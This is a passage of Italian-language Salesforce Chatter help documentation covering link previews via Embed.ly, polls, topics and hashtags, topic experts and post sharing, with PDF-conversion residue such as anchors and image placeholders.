Se si condivide un URL per cui offriamo supporto "dinamico", il post visualizzerà un'anteprima del contenuto collegato. Per informazioni sugli URL attualmente supportati, vedere [Siti che generano](#page-2951-0) [un'anteprima nei post](#page-2951-0).

- **1.** In alto nel feed, fare clic su **Link**.
- **2.** Immettere l'URL da condividere.
- **3.** Se lo si desidera, digitare un Nome link.

Se si decide di lasciare vuoto il campo Nome link, l'anteprima mostra il titolo o il nome dell'URL del sito.

**4.** Se lo si desidera, digitare un post.

Se non si digita del testo, insieme al link viene inviato un aggiornamento generico.

**5.** Sotto la casella di testo, selezionare **Persone che mi seguono** per pubblicare il post sul proprio profilo. Per inviare il post a un gruppo, selezionare **Un gruppo**. Digitare parte del nome del gruppo nel campo Cerca gruppi e selezionare il gruppo dall'elenco a discesa. È possibile selezionare solo i gruppi di cui si è membri.

Se si sta inviando un post al profilo di un altro utente o in un record, le opzioni **Persone che mi seguono** e **Un gruppo** non sono disponibili.

### **EDIZIONI**

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

### **6.** Fare clic su **Condividi**.

#### VEDERE ANCHE:

[Siti che generano un'anteprima nei post](#page-2951-0)

#### <span id="page-2951-0"></span>Siti che generano un'anteprima nei post

Salesforce offre supporto "dinamico" per diversi URL. Quando si condivide un URL supportato in un post, il post mostra un'anteprima del contenuto nel link.

Le anteprime sono generate da un servizio esterno, Embed.ly, e includono miniature, descrizioni e lettori video per link a video. Se un post non riproduce un link come anteprima dinamica, è possibile che il dominio dell'URL non sia supportato o che Embed.ly non sia stato in grado di restituire il contenuto sotto forma di anteprima.

Nessun dato relativo a contenuto, utente, organizzazione o account viene divulgato a Embed.ly. Vengono condivisi solo gli URL che rientrano nella whitelist del dominio. Tutte le nostre richieste URL transitano su un proxy Salesforce. Embed.ly non riceve mai chiamate direttamente dal client e non dispone, pertanto, di informazioni circa chi ha emesso la richiesta URL.

<span id="page-2951-1"></span>Visualizziamo anteprime per i link a contenuti su diversi siti.

# [A](#page-2951-1) | [B, C, D](#page-2951-2) | [E](#page-2951-3) | [F](#page-2951-4) | [G](#page-2952-0) | [H](#page-2952-1) | [M, N](#page-2952-2) | [O, P](#page-2952-3) | [R, S](#page-2952-4) | [T](#page-2952-5) | [U, V, W](#page-2952-6)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**



### <span id="page-2951-2"></span>B, C, D

A

<span id="page-2951-3"></span>

#### E

<span id="page-2951-4"></span>

F




## VEDERE ANCHE:

[Aggiunta di un link a un post](#page-2950-0)

# Pubblicazione di un sondaggio

### Sondaggi

Utilizzare i sondaggi per condurre un'indagine. Un sondaggio contiene una serie di scelte in un post feed che permette alle persone di esprimere un'opinione votando una delle scelte.

I sondaggi sono un ottimo sistema per conoscere l'opinione delle persone. Ad esempio, poniamo che si debba organizzare l'incontro annuale dei venditori e che quindi sia importante sapere quando la maggior parte delle persone è disponibile a partecipare. Anziché inviare un messaggio email a tutti gli utenti dell'organizzazione di vendita, si può creare un sondaggio nel gruppo Vendite di Chatter proponendo varie date possibili e chiedendo alle persone di esprimere una preferenza.

Quando si crea un sondaggio, chiunque abbia accesso al feed o al sondaggio può esprimere una preferenza. Quindi, quando si invia un sondaggio, selezionare le persone che dovranno partecipare. Ad esempio, se si invia un sondaggio in un gruppo privato, solo i membri del gruppo potranno visualizzare il post e votare. Tenere presente quanto segue a proposito dei sondaggi:

- **•** Quando si crea un sondaggio, è possibile aggiungere al massimo dieci scelte.
- **•** Quando si vota in un sondaggio, può essere selezionata solo una scelta.
- **•** I sondaggi sono anonimi. È possibile vedere quante persone hanno votato, ma non chi ha votato.
- **•** Fare clic su **Aggiorna** per visualizzare il risultato dell'ultimo sondaggio e il numero di voti espressi.
- **•** Non è possibile ripubblicare un sondaggio.
- **•** Ognuno può votare una sola volta, ma è possibile cambiare il voto espresso.
- **•** Nella domanda del sondaggio è possibile menzionare qualcuno e includere argomenti hashtag.
- **•** Una vota inviato il post, sia l'utente e che gli altri utenti potranno aggiungere argomenti alla domanda del sondaggio.
- **•** Le opzioni di notifica tramite email abilitate nelle Impostazioni email di Chatter vengono applicate ai sondaggi così come ai post. Ad esempio, se si riceve una notifica quando qualcuno aggiunge un commento a un proprio post, si riceverà ugualmente una notifica tramite email quando qualcuno aggiunge un commento al proprio sondaggio.
- Nota: A causa degli arrotondamenti, non sempre il risultato del sondaggio corrisponde al 100%. Ad esempio, se per un sondaggio vengono proposte tre scelte e ognuna ottiene un voto, il risultato complessivo corrisponderà al 99%.

#### VEDERE ANCHE:

[Preferenze per i post e i commenti](#page-2916-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

### <span id="page-2954-1"></span>Creazione di un sondaggio

Pubblicare un sondaggio nel proprio feed per raccogliere le opinioni degli altri.

- **1.** In alto nel feed, fare clic su **Sondaggio**.
- **2.** Digitare una domanda nella casella di testo. Aggiungere un hashtag o menzionare qualcuno.
- **3.** Digitare almeno due opzioni.

Fare clic su **Aggiungi più scelte** per aggiungere un'altra opzione. È possibile immettere fino a dieci scelte.

**4.** Selezionare l'invio del sondaggio alle persone da cui si è seguiti o a un gruppo. Se il sondaggio viene inviato a un gruppo, selezionare il nome del gruppo dall'elenco a discesa.

**5.** Fare clic su **Condividi** per inviare il sondaggio.

#### <span id="page-2954-0"></span>VEDERE ANCHE:

[Votazione in un sondaggio](#page-2954-0)

### Votazione in un sondaggio

- **1.** Selezionare la propria scelta nel post che contiene il sondaggio. È possibile indicare una sola scelta.
- **2.** Fare clic su **Vota**.

Il post mostra il risultato corrente del sondaggio. Per cambiare il proprio voto, fare clic su **Cambia voto** e indicare una scelta diversa.

Nota: A causa degli arrotondamenti, non sempre il risultato del sondaggio corrisponde al 100%. Ad esempio, se per un sondaggio vengono proposte tre scelte e ognuna ottiene un voto, il risultato complessivo corrisponderà al 99%.

VEDERE ANCHE:

[Creazione di un sondaggio](#page-2954-1)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# Classificazione dei post per argomento

### <span id="page-2955-1"></span>Visualizzazione di tutti gli argomenti

Utilizzare l'elenco degli argomenti per scoprire di quali argomenti stanno parlando le persone nell'organizzazione. Tutti i nomi degli argomenti vengono visualizzati in questo elenco, inclusi quelli che di solito vengono utilizzati solo nei gruppi privati o nei record.

Per visualizzare l'elenco degli argomenti, sul lato sinistro della pagina Chatter, fare clic su  $*$ **Argomenti**.

Nell'elenco degli argomenti è possibile:

- **•** Fare clic sul nome di un argomento per vedere la pagina dei dettagli dell'argomento.
- **•** Fare clic su **Segui** per visualizzare gli aggiornamenti nel feed Chatter.
- **•** [Filtrare l'elenco degli argomenti](#page-2955-0) per circoscrivere i risultati desiderati.
- **•** Cercare gli argomenti in base al nome.

Suggerimento: Utilizzare la funzione di ricerca globale per cercare i nomi e le descrizioni degli argomenti.

### <span id="page-2955-0"></span>Filtri per l'ordinamento dell'elenco degli argomenti

Utilizzare i filtri degli argomenti per restringere l'elenco degli argomenti ai propri argomenti preferiti o agli argomenti che si utilizzano, quindi ordinare gli argomenti in base al numero di persone che ne stanno parlando o in ordine alfabetico in base al nome.

È possibile filtrare gli argomenti nell'[elenco Argomenti,](#page-2955-1) in Mostra.

#### **Tutti**

Tutti gli argomenti che sono stati aggiunti ai post nell'organizzazione

#### **I miei preferiti**

Argomenti aggiunti ai preferiti

#### **Argomenti che uso**

Argomenti aggiunti a post e argomenti su post che l'utente ha commentato

All'interno degli argomenti filtrati, è possibile procedere all'ordinamento in base alle seguenti colonne.

#### **Persone che stanno parlando di questo**

Ordina in base al numero di persone che stanno parlando dell'argomento, tra cui:

- **•** numero di persone che aggiungono l'argomento agli aggiornamenti
- **•** numero di persone che commentano i post con l'argomento

#### **Nome**

Applica l'ordinamento alfabetico in base al nome dell'argomento.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

## Visualizzazione dei dettagli di un argomento

Visualizzare la pagina dei dettagli di un argomento per visualizzare la descrizione dell'argomento e un feed con gli aggiornamenti sull'argomento di tutti gli utenti e gruppi pubblici.

Per aprire la pagina dei dettagli di un argomento, fare clic su un argomento o su un hashtag. Nella pagina dei dettagli dell'argomento è possibile:

- **•** [Cercare il feed di un argomento](#page-2931-0) per trovare rapidamente informazioni pertinenti. In alternativa, eseguire una ricerca nel feed per informazioni sull'argomento e per scoprire quali persone e gruppi pubblici sono interessati ad esso.
- **•** Aggiungere un post direttamente al feed dell'argomento. Le persone da cui si è seguiti vedono automaticamente il post ed è possibile aggiungere il post a un gruppo di cui si è membri. Poiché il post è stato aggiunto nel feed dell'argomento, l'argomento viene aggiunto automaticamente al proprio post.
- **•** Scoprire [le persone esperte](#page-2957-0) dell'argomento e confermare le persone che si ritengono esperte. Se si viene visualizzati nell'elenco Persone esperte ma non lo si desidera, è possibile nascondersi.
- **•** Fare clic su **Segui** per seguire l'argomento e visualizzare gli aggiornamenti dell'argomento nel feed.
- Modificare il nome e la descrizione dell'argomento. In alto a destra, fare clic su  $\overline{\phantom{a}}$  e scegliere Modifica dettagli. È possibile modificare solo l'uso di maiuscole e minuscole e la spaziatura nei nomi degli argomenti.
	- Nota: I nomi e le descrizioni degli argomenti non sono privati, nemmeno quelli visualizzati esclusivamente nei gruppi privati e nei record. I post e i record con argomenti hanno le stesse impostazioni di protezione e privacy di quelli senza argomenti.
- **•** Se disponibili, trovare altre informazioni su un argomento utilizzando gli elenchi a destra.

#### **Argomenti correlati**

Altri argomenti che sono stati aggiunti insieme all'argomento corrente.

#### **File recenti**

File ai quali si ha accesso che sono stati pubblicati più di recente nel feed dell'argomento.

#### **Gruppi che ne stanno parlando**

Gruppi pubblici e gruppi di cui si è membri che hanno più recentemente utilizzato l'argomento.

### Seguire gli argomenti

È possibile seguire gli argomenti per visualizzare gli aggiornamenti nel feed Chatter.

Per sequire un argomento, fare clic su **Segui** in:

- **•** Pagina dei dettagli dell'argomento
- **•** Elenco degli argomenti

È possibile seguire al massimo un totale di 500 elementi, tra persone, argomenti e record. Per vedere il numero di elementi che si stanno seguendo, visualizzare l'elenco Stai seguendo sul proprio profilo.

Per non seguire più un argomento, fare clic su x accanto a Stai seguendo. Se non si segue più un argomento, non si visualizzeranno più i relativi aggiornamenti futuri nel proprio feed Chatter.

Se l'amministratore disabilita il tracciamento feed per gli argomenti, non sarà più possibile seguire nuovi argomenti, ma si continuerà a seguire quelli che si seguivano quando è stato abilitato il tracciamento feed. Tali argomenti vengono conteggiati per il numero massimo di persone, argomenti

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per aggiungere argomenti a post e commenti:

**•** "Assegna argomenti"

Per modificare nomi e descrizioni degli argomenti:

**•** "Modifica argomenti"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

e record che si possono seguire. Per non seguire più un argomento quando l'amministratore disabilita il tracciamento feed, è necessario utilizzare l'API REST Chatter.

### <span id="page-2957-0"></span>Trovare e confermare persone esperte su un argomento

È possibile scoprire e riconoscere gli esperti utilizzando la sezione Persone esperte della pagina degli argomenti e della scheda Panoramica delle pagine dei profili utente.

La pagina dell'argomento mostra le cinque persone più esperte su quell'argomento in base alla loro attività su di esso e alla conferma ricevuta per lo stesso. Ad esempio, Chatter valuta la frequenza con la quale le persone:

- **•** Sono state menzionate in post o commenti su post con l'argomento
- **•** Hanno ricevuto "Mi piace" o commenti su post con l'argomento
- **•** Hanno ricevuto conferme per l'argomento

Le conferme sono un forte segnale di competenza, perciò se qualcuno conferma un utente, esso viene incluso automaticamente nell'elenco delle persone esperte.

Nota: Le persone esperte vengono calcolate e aggiornate una volta al giorno.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**



Per cambiare le conferme:

- **•** Per confermare qualcuno che si ritiene esperto su un argomento, fare clic su **Conferma** sotto al nome della persona. Se la persona che si desidera confermare non viene visualizzata nella sezione Persone esperte, fare clic su **Conferma persone** per visualizzare l'elenco completo e cercare altre persone. (Non è possibile confermare se stessi, utenti Chatter Free o clienti).
- **•** È possibile rimuovere in qualsiasi momento la propria conferma a favore di qualcuno facendo clic su accanto a Confermato sotto al nome di una persona. Rimuovendo la propria conferma a favore di qualcuno non si rimuove necessariamente quella persona dell'elenco delle persone confermate; potrebbe infatti essere confermata da altre persone o avere un'attività sufficiente sull'argomento.

Per eliminare se stessi dall'elenco delle persone esperte:

**•** Rifiutare esplicitamente di essere visualizzati facendo clic su **Nascondimi** sotto al proprio nome. Una volta nascosti, non si verrà visualizzati da nessun utente. Se si cambia idea, è possibile scegliere di essere nuovamente visualizzati facendo clic su **Conferma persone** e quindi su **Mostra** accanto al proprio nome.

Per visualizzare la gamma completa di competenze di una persona:

**•** Accedere alla pagina del profilo utente e fare clic sulla scheda Panoramica. Quindi, fare clic sui nomi degli argomenti per visualizzare le pagine dei dettagli dell'argomento, oppure fare clic sulle icone dei voti positivi per aggiungere o rimuovere le proprie conferme.



Importante: Se abilitate, le Competenze Work.com sostituiscono gli argomenti di cui si è esperti nelle pagine del profilo. (Per gli utenti delle comunità Salesforce, le competenze sostituiscono gli argomenti solo nella comunità predefinita.) Le competenze autodichiarate vengono considerate durante il calcolo dei livelli di competenza.

#### <span id="page-2958-0"></span>VEDERE ANCHE:

[Panoramica sulle competenze](#page-1464-0)

### Aggiunta di argomenti a post

Aggiungere argomenti ai post per organizzarli o aumentarne la visibilità. È possibile aggiungere argomenti ai propri post subito dopo l'invio, oppure aggiungere argomenti a qualsiasi post in qualsiasi momento direttamente nel feed.

- Nota: Tutti i nomi degli argomenti vengono visualizzati nell'elenco degli argomenti e tutti i nomi e le descrizioni degli argomenti possono essere ricercati, anche gli argomenti utilizzati unicamente in gruppi privati o sui record.
- **1.** Nell'angolo superiore del post, fare clic su  $\Box$ .
- **2.** Fare clic su **Aggiungi argomenti** o su **Modifica argomenti**.
- **3.** Iniziare a digitare il testo nell'editor dell'argomento. Mentre si digita, è possibile selezionare un argomento dall'elenco dei suggerimenti, oppure continuare a digitare per creare il proprio argomento. Per aggiungere più di un argomento, digitare una virgola dopo ogni argomento.

L'argomento viene chiuso automaticamente da virgole ( , ) e parentesi quadre di chiusura ( ] ). Nei nomi degli argomenti sono supportati altri simboli di punteggiatura, simboli e separatori.

I post possono avere un massimo di 10 argomenti.

**4.** Una volta aggiunti gli argomenti, fare clic su **Chiudi** oppure premere INVIO.

Gli argomenti aggiunti diventano link alla pagina dei dettagli dell'argomento.

#### VEDERE ANCHE:

[Aggiunta di argomenti hashtag a post e commenti](#page-2959-0) [Aggiunta di un argomento ai Preferiti](#page-2960-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per aggiungere argomenti a post e commenti:

**•** "Assegna argomenti"

Per aggiungere nuovi argomenti a post e commenti:

**•** "Crea argomenti"

# <span id="page-2959-0"></span>Aggiunta di argomenti hashtag a post e commenti

Aggiungere argomenti ai post e commenti per organizzarli o aumentarne la visibilità.

Ad esempio, se si invia un post per informare che si sta mettendo a punto una presentazione commerciale per il cliente Carta universale, può essere utile inserire l'argomento hashtag **#Cartauniversale** nell'aggiornamento. Chiunque potrà fare clic sull'argomento per trovare ulteriori informazioni su Carta universale e vedere le persone e i gruppi che stanno parlando di Carta universale.

Per aggiungere un argomento hashtag:

**1.** Quando si scrive un aggiornamento, digitare *#* seguito da un testo qualsiasi. Durante la digitazione, è possibile selezionare un argomento dall'elenco dei suggerimenti, oppure premere INVIO in qualsiasi momento per aggiungere un nuovo argomento che può essere composto da un massimo di tre parole.

L'argomento viene chiuso automaticamente da virgole ( , ) e parentesi quadre di chiusura ( ] ). Nei nomi degli argomenti sono supportati altri simboli di punteggiatura, simboli e separatori.

**2.** Fare clic su **Condividi**.

L'argomento hashtag diventa un link alla pagina dei dettagli dell'argomento. L'argomento (senza hashtag) viene anche aggiunto automaticamente al post di livello superiore dell'aggiornamento. Ad esempio, se si include **#Carta universale** in un commento sotto al post di un collega, l'argomento **Carta universale** viene aggiunto al post del collega.

Una volta inviato un aggiornamento, l'unico modo per eliminare un argomento hashtag è eliminare tutto il post o il commento. È tuttavia possibile eliminare l'argomento dal post di livello superiore.

#### VEDERE ANCHE:

[Aggiunta di argomenti a post](#page-2958-0)

### Rimozione di argomenti dai post

È possibile rimuovere un argomento da un post se non è più pertinente.

È possibile rimuovere argomenti dai post nel feed; tuttavia, non è possibile rimuovere gli argomenti hashtag. Gli argomenti rimossi non vengono eliminati. Prima di rimuovere un argomento da un post, valutare se esso è stato aggiunto dall'utente o da qualcun altro. È possibile che qualcun altro stia tenendo traccia degli aggiornamenti degli argomenti senza che l'utente ne sia a conoscenza.

- **1.** Nell'angolo superiore del post, fare clic su  $\Box$ .
- **2.** Fare clic su **Modifica argomenti**.
- **3.** Fare clic su **x** accanto all'argomento che si desidera rimuovere dal post.
- **4.** Fare clic su **Chiudi** oppure premere INVIO.

La rimozione di un argomento da un post rimuove il post dal feed dell'argomento nella pagina dei dettagli dell'argomento e dai feed delle persone che seguono.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per aggiungere argomenti a post e commenti:

**•** "Assegna argomenti"

Per aggiungere nuovi argomenti a post e commenti:

**•** "Crea argomenti"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per rimuovere gli argomenti dai post:

**•** "Assegna argomenti"

# <span id="page-2960-0"></span>Aggiunta di un argomento ai Preferiti

Aggiungere un argomento ai Preferiti per vedere rapidamente gli ultimi aggiornamenti sugli argomenti di interesse.

- **1.** Fare clic sul nome di un argomento per accedere alla pagina dei dettagli dell'argomento.
- **2.** In alto a destra, fare clic su  $\overline{e}$  e scegliere **Aggiungi ai Preferiti**. Il nome del preferito è lo stesso dell'argomento.
- Suggerimento: Durante la visualizzazione di un argomento preferito, è possibile fare clic sul nome dell'argomento in cima al feed per accedere direttamente alla pagina dei dettagli dell'argomento.

#### <span id="page-2960-1"></span>VEDERE ANCHE:

[Visualizzazione di tutti gli argomenti](#page-2955-1)

### Visualizzazione degli argomenti di cui stanno parlando le persone

Gli argomenti di cui si sta parlando vengono visualizzati nel profilo Chatter dell'utente, nella sezione Ne hanno parlato di recente. Questa sezione aiuta a capire su quali argomenti si è ben informati o interessati. Si tratta degli argomenti che l'utente e altre persone hanno aggiunto più frequentemente e più recentemente (negli ultimi due mesi) ai propri post e ai post sui quali hanno espresso commenti. Per motivi di tutela della privacy, gli argomenti della sezione Ne hanno parlato di recente non includono argomenti che di solito vengono utilizzati in feed di gruppi privati o record. È possibile visualizzare fino a cinque argomenti; vengono visualizzati per primi gli argomenti aggiunti più frequentemente e più recentemente. Se un utente aggiunge un nuovo argomento o se non ha utilizzato gli argomenti negli ultimi due mesi, la sezione Ne hanno parlato di recente non viene visualizzata finché non inizia a utilizzare più frequentemente gli argomenti. Fare clic su un argomento in questa sezione per vedere la pagina dei dettagli dell'argomento.

<span id="page-2960-2"></span>Nota: Se è abilitato l'elenco Esperto di o le Competenze Work.com, queste funzionalità sostituiscono la sezione Ne hanno parlato di recente sulle pagine dei profili.

### Visualizzazione degli argomenti di cui stanno parlando i gruppi

Gli argomenti di cui sta parlando un gruppo vengono visualizzati nella pagina dei dettagli del gruppo, nella sezione Ne hanno parlato di recente. Questa sezione aiuta a capire su quali argomenti un gruppo è ben informato o interessato. Si tratta degli argomenti aggiunti più frequentemente e più recentemente ai post del gruppo negli ultimi due mesi. È possibile visualizzare fino a cinque argomenti; vengono visualizzati per primi gli argomenti aggiunti più frequentemente e più recentemente. Se un gruppo non utilizza gli argomenti, la sezione Ne hanno parlato di recente non viene visualizzata finché il gruppo non inizia a utilizzare più frequentemente gli argomenti. Fare clic su un argomento in questa sezione per vedere la pagina dei dettagli dell'argomento.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

## Visualizzazione degli argomenti di tendenza della società

L'area Argomenti di tendenza della scheda Chatter mostra gli argomenti discussi in quel momento all'interno di Chatter. Se le persone aggiungono molto frequentemente un argomento specifico ai propri post e commenti e inseriscono commenti e Mi piace per i post sullo stesso argomento in un breve lasso di tempo, è molto probabile che questo argomento diventi un argomento di tendenza. Ad esempio, se i colleghi che prevedono di partecipare all'imminente conferenza Dreamforce hanno iniziato a discuterne in Chatter, sarà possibile vedere Dreamforce come argomento di tendenza. Un argomento di tendenza non si basa solo sulla popolarità e solitamente si riferisce a un evento singolo o poco frequente che prevede un'impennata delle attività in un dato momento, ad esempio una conferenza o la scadenza di un progetto. Per motivi di tutela della privacy, gli argomenti di tendenza non includono argomenti che di solito vengono utilizzati in gruppi o feed di record privati.

#### VEDERE ANCHE:

[Visualizzazione degli argomenti di cui stanno parlando le persone](#page-2960-1) [Visualizzazione degli argomenti di cui stanno parlando i gruppi](#page-2960-2)

# Condivisione dei post

# Condivisione di un post di Chatter

La condivisione consente di copiare rapidamente un post pubblico nel proprio profilo o in un gruppo.

È possibile condividere post pubblici di Chatter contenenti testo, link o file inseriti sul proprio profilo con un gruppo, oppure utilizzando un link al post.

Quando si condivide un post, tenere presente che:

- **•** È possibile condividere un post sul proprio profilo ma non sul profilo di un'altra persona.
- **•** È possibile condividere il post originale, compresi i file e gli allegati, ma non i commenti o i "Mi piace".
